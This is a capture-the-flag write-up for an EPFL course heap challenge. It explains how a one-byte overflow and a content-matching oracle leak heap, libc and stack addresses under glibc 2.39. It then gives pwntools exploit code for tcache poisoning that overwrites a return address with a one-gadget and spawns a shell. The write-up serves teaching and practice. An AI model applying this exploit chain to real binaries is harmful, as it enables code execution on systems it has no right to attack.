This write-up covers the HEAP-MEANU challenge from the CS412 introductionary PWNing CTF at EPFL. While most of the challenges in this course were quite straightforward - its an intro after all - this one actually was a challenge. It involved heap exploitation under very tight constraints: The binary had all standard protections enabled (Full RELRO, Canary, NX, and PIE), linked against a recent libc (2.39, meaning concealed pointers and no malloc hooks) and significantly limited heap operations. Despite these difficulties, it was fully exploitable, and I’m pretty happy I managed to crack it.

Challenge Overview#

The binary provides three basic heap operations through a simple text-based interface:

❯ ./chal

██╗ ██╗███████╗ █████╗ ██████╗ ███╗ ███╗███████╗ █████╗ ███╗ ██╗██╗ ██╗

██║ ██║██╔════╝██╔══██╗██╔══██╗ ████╗ ████║██╔════╝██╔══██╗████╗ ██║██║ ██║

███████║█████╗ ███████║██████╔╝ ██╔████╔██║█████╗ ███████║██╔██╗ ██║██║ ██║

██╔══██║██╔══╝ ██╔══██║██╔═══╝ ██║╚██╔╝██║██╔══╝ ██╔══██║██║╚██╗██║██║ ██║

██║ ██║███████╗██║ ██║██║ ██║ ╚═╝ ██║███████╗██║ ██║██║ ╚████║╚██████╔╝

╚═╝ ╚═╝╚══════╝╚═╝ ╚═╝╚═╝ ╚═╝ ╚═╝╚══════╝╚═╝ ╚═╝╚═╝ ╚═══╝ ╚═════╝

HINT: -267552

1 - alloc

2 - edit

3 - delete

4 - exit

> 1

size> 12

content> ABC

1 - alloc

2 - edit

3 - delete

4 - exit

> 2

old content> ABC

new content> CBA

1 - alloc

2 - edit

3 - delete

4 - exit

> 2

old content> XYZ

ERROR: not found

1 - alloc

2 - edit

3 - delete

4 - exit

> 3

content> CBA

1 - alloc

2 - edit

3 - delete

4 - exit

> 4

bye

You can:

- Allocate memory blocks of constrained sizes (max 0x78 bytes, or 0x80 if you count the header).

- Edit existing blocks.

- Delete allocated blocks.

Importantly, editing and deleting aren’t done by index, but instead based on content matching. The program reads your input via getline() and matches it against existing chunks. Once matched, editing occurs using the read() system call, which notably allows passing null bytes. However, editing is limited to writing at most the current length of the string already stored in the heap chunk, making exploitation significantly harder.

Primitives#

As mentioned above, the editing functionality allows writing at most strlen(existring_string) bytes into the buffer. However, there is a catch: if you fully fill up the (aligned) malloc block with non-zero bytes, the string length also includes the size byte of the header of the next block. This means we can write exactly one byte beyond our allocated block - a one-byte overflow.

For the second primitive, we do not have a plain read of heap blocks. But when using edit or delete, we’re prompted to provide content that matches existing blocks. If a block matches, we’re allowed further interaction. If not, we get a “ERROR: not found” response. This matching uses getline(), which terminates upon encountering a null byte. We can exploit this by appending a null byte after a string to perform substring matching on the block contents. This allows us to byte-by-byte brute-force the memory content. The main limitation is that we can’t brute-force null bytes or newline bytes.

Thus, our primitives are:

- One-byte overflow into the next block’s header.

- Constrained brute-force primitive for reading heap blocks.

A bit of context#

Heap Bins TLDR (Fast, Tcache, Unsorted)#

There exist like a thousand different tutorials on heap bins, so here’s just the bare minimum required for our exploit:

- When a heap block is freed, it ends up in linked lists called bins for efficient reuse.

- The relevant bins for this exploit are:

- Fastbins:

- Single-linked lists for quickly reallocating small chunks.

- Block sizes from 0x20 to 0x80

- Tcache bins:

- Introduced in glibc 2.27

- Thread-local fastbins (single-linked) with more sizes, up to 0x420

- Maximum 7 blocks per size before moving to fast bins, then to the unsorted bin.

- Unsorted bin:

- Doubly linked.

- Used for larger blocks or overflow from fast-/tcache bins.

- Contains pointers useful for leaking libc and heap addresses.

Importantly, the sizes of respective blocks are determined solely by the size written in their headers. Manipulating these headers allows blocks to overlap, creating powerful read/write primitives. It also determines which bin (size) a block is freed into, and therefore allows us to free blocks with manipulated headers into the unsorted bin, despite the constrained alloc function.

Putting Things Together (Literally)#

While a one byte overflow to overwrite block sizes is a powerful primitive, it is not enough to reach block sizes that free into the unsorted bin. However, by chaining overflows, we can gradually increase a block’s size until it’s large enough for the unsorted bin. Imagine three blocks A, B, and C directly tailing each other on the heap.

- Overflow from A into B, partially overwriting and therefore increasing B’s size.

- Use B, which now partly overlaps with C, to freely overwrite the size in its header.

- Set C’s size large enough to land it in the unsorted bin upon freeing.

Pointer concealing#

For security purposes, recent libc versions (2.39) introduced pointer concealing for fastbin/tcache-bin pointers using ASLR offsets:

concealed_ptr = original_ptr ^ (heap_base >> 12)

We therefore need a heap leak to correctly conceal/reveal these heap pointers. Conveniently, unsorted bins still contain unconcealed heap pointers we can leak to defeat this security measure.

Something with Houses and Spirits#

I guess we’re fully going heap feng shui here…

There are many general heap exploitation methods which, as step by step plans, turn a set of primitives found in a binary into a full-fledged exploit. Because we are nerds, these methods are often named after “houses”.

For this exploit, we will use a derivative of the “House of Spirits” technique. It allows us to achieve arbitrary reads and writes by controlling forward pointers within the tcache bins. Essentially, we free two blocks into the same tcache bin and manipulate the forward pointer of the first one, so that it points to an arbitrary location. If we then realloc these two blocks, the second one is essentially placed wherever we want, which we can use for arbitrary reads and writes.

With libc version 2.39, this of course gets a little bit more involved, since we have to conceal this pointer as described above. However, with the heap leaks we will acquire, concealing and revealing pointers become straightforward.

Last Bit of Trivia: Thread Local Cache#

Since glibc 2.34 removed malloc hooks, we need one more side note to archive RCE: The thread local cache.

The TLC area is a special segment for thread-specific data, and it conveniently relocates with libc. Interestingly, the TLC holds pointers to different segments including the stack, which makes it particularly interesting for leaking the stack base address.

The Exploit#

Quick Plan of Action#

We have the theory. Now, the execution:

- Block A: Overflow into headers to create artificially large chunks, free into unsorted bin to leak heap address.

- Block B: Repeat the same steps to also leak libc address.

- Block C: Perform House of Spirits on the thread-local area to leak stack address.

- Block D: Finally, perform House of Spirits again to write a one-gadget onto the stack and hijack execution.

Here’s the initial heap layout:

A1, A2, AF, AP... -> Unsorted bin leak of heap

B1, B2, BF, BP... -> Unsorted bin leak of libc

C1, C2, C3, C4 -> House of Spirits into TLC

D1, D2, D3, D4 -> House of Spirits into Stack

Step-by-step Walktrough#

Now, let’s dive deeply into the exploit script itself, explaining line-by-line what happens and why:

Step 1: Preparing the Heap layout#

In order to avoid any malloc alignment issues later, we first create a stable heap layout with all of the blocks that we will use for the exploit.

| Block | Size | Description |

|---|---|---|

| A1 | 0x20 | used to override size in A2 to 0x41 |

| A2 | 0x20 | used to override size in AF to 0x421 |

| AF | 0x20 | will be freed into unsorted bin |

| AP… | 0x80 x 8 | padding (repeated 8 times) |

| AV | 0x20 | next valid chunk |

| B1 | 0x20 | used to override size in B2 to 0x41 |

| B2 | 0x20 | used to override size in BF to 0x421 |

| BF | 0x20 | will be freed into unsorted bin |

| BP… | 0x80 x 8 | padding (repeated 8 times) |

| BV | 0x20 | next valid chunk |

| C1 | 0x20 | used to override size in C2 to 0x31 |

| C2 | 0x20 | used to override next pointer in freed C3 |

| C3 | 0x20 | next pointer eventually points to TLC |

| C4 | 0x20 | last block in tcache bin |

| D1 | 0x20 | used to override size in D2 to 0x31 |

| D2 | 0x20 | used to override next pointer in freed D3 |

| D3 | 0x20 | next pointer eventually points to stack |

| D4 | 0x20 | last block in tcache bin |

Step 2: Forcing Blocks into the Unsorted Bin#



We start by using our one‐byte overflow primitive to “bump up” our target blocks to be able to free them into the unsorted bin. For both Group A (heap leak) and Group B (libc leak), we first overflow the size field of block *2, then realloc the manipulated chunk, so that the header of blocks *F is overwritten. Freeing them lands both blocks in the unsorted bin, writing both a libc address and an unconcealed heap address onto the heap, which we eventually can brute force.

# first, write heap address to +0x0388

edit(io, A1, A1+b'\x41') # sets A2 size to 0x41

delete(io, A2) # frees A2+AF into tcache bin 0x40

# reallocs A2, sets AF size to 0x421

alloc(io, 0x40, A2+b'\x21\x04\x00\x00\x00\x00\x00\x00'+AF)

delete(io, AF) # frees AF + APAPAPAP into unsorted bin

# then, write libc address to +0x0788

edit(io, B1, B1+b'\x41') # sets B2 size to 0x41

delete(io, B2) # frees B2+BF into tcache bin 0x40

# reallocs B2, sets BF size to 0x421

alloc(io, 0x40, B2+b'\x21\x04\x00\x00\x00\x00\x00\x00'+BF)

delete(io, BF) # frees BF + BPBPBPBP into unsorted bin

Step 3: Removing NULL Bytes in Headers#

Before we can brute-force the addresses, we must fix up the headers of our *F blocks. The headers currently contain NULL bytes that would prematurely terminate our getline() call. We fix this by using another one-byte overflow (this time with \x31), then free and reallocate to “clean” the header.

## now, overwrite headers of *F blocks to get rid of any NULL bytes

edit(io, A1, A1+b'\x31') # sets A2 size to 0x31

delete(io, A2) # frees A2 + header of AF into tcache bin 0x30

alloc(io, 0x30, 0x14*b'A2') # reallocs A2, removes NULL BYTES before address

edit(io, B1, B1+b'\x31') # sets B2 size to 0x31

delete(io, B2) # frees B2 + header of BF into tcache bin 0x30

alloc(io, 0x30, 0x14*b'B2') # reallocs B2, removes NULL BYTES before address

Step 4: Brute-Forcing the Leaked Addresses#

Now that our blocks are in the unsorted bin with “clean” headers, we can use our constrained read primitive to brute-force the leaked addresses.

To perform the brute force, we use the following snippet (thanks ChatGPT, with some tweaks by me for proper endline handling):

def guess_address(r, prefix, current_guess=b"", total_length=8):

while len(current_guess) < total_length:

for i in range(256):

if i in [0x00, 0x0a]: continue # would terminate getline

candidate = prefix + current_guess + p8(i)

r.sendline(b"2")

r.sendafter(b"old content> ", candidate + ENDL)

resp = r.recv(12)

if b"new content>" in resp:

r.send(candidate)

current_guess += p8(i)

break

return current_guess

Using the guess_address() function, we first target the leak from Group A. By providing a known prefix (e.g. the content from the reallocated A2), we can recover 6 bytes from the unsorted bin metadata. After padding with two NULL bytes, we obtain the full 8-byte pointer, from which we derive the heap base (by aligning down to the page boundary).

heap_leak = guess_address(io, 0x14*b'A2', total_length=6)

heap_addr = u64(heap_leak+b'\x00\x00')

heap_base = heap_addr & 0xFFFFFFFFFFFFF000

log.info("Found heap base: {}".format(hex(heap_base)))

The process is repeated for Group B to leak a libc pointer. Once we have the 6-byte leak, we similarly pad and compute the libc base using a known offset.

libc_leak = guess_address(io, 0x14*b'B2', total_length=6)

libc_addr = u64(libc_leak+b'\x00\x00')

libc_base = (libc_addr & 0xFFFFFFFFFFFFF000) - 0x1d8000

log.info("Found libc base: {}".format(hex(libc_base)))

With both the heap and libc bases known, our exploit now has all the necessary information to create our own tcache pointers and perform a House of Spirits attack.

Step 5: Leaking the Stack Address via ThreadLocalCache (TLC)#

Since glibc 2.34 removed malloc hooks, an additional trick is required to archive RCE: leveraging the ThreadLocalCache (TLC). As described above, the TLC is a thread-specific data area that, among other things, stores pointers to various segments—including the stack. By corrupting the tcache metadata (using a House of Spirits technique with Group C), we force the allocator to return a pointer into the TLC, which we then use to leak a stack address.

Steps for Group C:

- Prepare the Tcache: Free chunks C4 and C3 so that the tcache becomes available for our manipulation.

- Corrupt the Header and Free C2: Use an overflow on C1 (with \x31) to modify C2’s header, then free C2 to place it into the tcache.

- Inject a Fake Pointer into TLC: Reallocate C2 with a payload that appends a concealed pointer (using the PROTECT_PTR helper) that points to the TLC area (and thus the stack).

- Force an Allocation into TLC: Allocate C3 and then CT. The latter allocation returns a pointer into TLC.

- Use brute force gadget again: Finally, we brute-force 6 bytes from CT, pad them, and derive the stack base.

some_stack_addr = libc_base - 0x2240 # stack address I found in the TLC

pos = heap_base + 0xbe0

fake_malloc_tloc = PROTECT_PTR(pos, some_stack_addr)

delete(io, C4)

delete(io, C3)

edit(io, C1, C1+b'\x31')

delete(io, C2)

alloc(io, 0x30, C2+b'\x21\x00\x00\x00\x00\x00\x00\x00'+p64(fake_malloc_tloc))

edit(io, C1, C1+b'\x21')

alloc(io, 0x20, C3)

alloc(io, 0x20, CT)

stack_leak = b'\xc0\xe9\xff\xff\xff\x7f'

stack_leak = guess_address(io, CT, total_length=6)

stack_addr = u64(stack_leak+b'\x00\x00')

stack_ret = stack_addr - 0x130 # return alloc is reliably located here

log.info("Found stack addr (ret of alloc): {}".format(hex(stack_ret)))

With the stack leak obtained, we can now finally redirect control flow.

Step 6: Overwriting the Return Address with a One-Gadget#

Armed with the leaked addresses, the final phase is to overwrite a return pointer on the stack with a one-gadget from libc. One-gadgets are specific offsets within libc that, when executed, set up the registers and environment for execve("/bin/sh", …). They can be found with the help of the one_gadget gem, which uses fancy z3 math for constraint solving.

For our exploit, we choose the one-gadget at offset 0xd63f3. Its constraints are quite managable:

0xd63f3 execve("/bin/sh", rbp-0x40, r12)

constraints:

address rbp-0x38 is writable

rdi == NULL || {"/bin/sh", rdi, NULL} is a valid argv

[r12] == NULL || r12 == NULL || r12 is a valid envp

To place this one-gadget onto the stack, we perform a second House of Spirits attack to overwrite the return pointer of the alloc function. Our stack leak allows us to compute the exact address of this return pointer by subtracting a known offset (0x130). The payload comprises a new base pointer (a safe heap address) and the one-gadget address, calculated as libc_base + 0xd63f3.

onegadget = libc_base + 0xd63f3

pos = heap_base + 0x0c60

fake_malloc_stack = PROTECT_PTR(pos, stack_ret)

delete(io, D4)

delete(io, D3)

edit(io, D1, D1+b'\x31')

delete(io, D2)

alloc(io, 0x30, D2+b'\x21\x00\x00\x00\x00\x00\x00\x00'+p64(fake_malloc_stack))

edit(io, D1, D1+b'\x21')

alloc(io, 0x20, D3)

PAYLOAD = p64(heap_base + 0x138) + p64(onegadget)

alloc(io, 0x20, PAYLOAD)

Once this payload is written, when the alloc function returns, control flow is redirected to our one-gadget, spawning a shell.

Step 7: Running the Exploit#

When run locally, the exploit completes almost immediately. However, running against the server has brute-forcing steps taking about two minutes. Talking about building suspense…

Eventually, our exploit fully executes, dropping us directly into a shell with the flag:

$ cat flag.txt

SoftSec{.............}

And voilà—the challenge is complete.

Final Thoughts#

I genuinely enjoyed working through this challenge, and I learned a ton along the way. After three straight days of heap, finally seeing the flag was extremely satisfying - and finally leaving my apartment again also felt amazing :D Yet, thinking about the fact that I successfully exploited a fully patched, modern libc 2.39 binary purely from a one byte overflow and a bit of heap feng shui is also slightly unsettling. If exploiting binaries is still “that easy”, it really begs the question about which vulnerabilities might still exist out there. But hey, at least this guarantees my job security as a cybersecurity specialist for the next few years…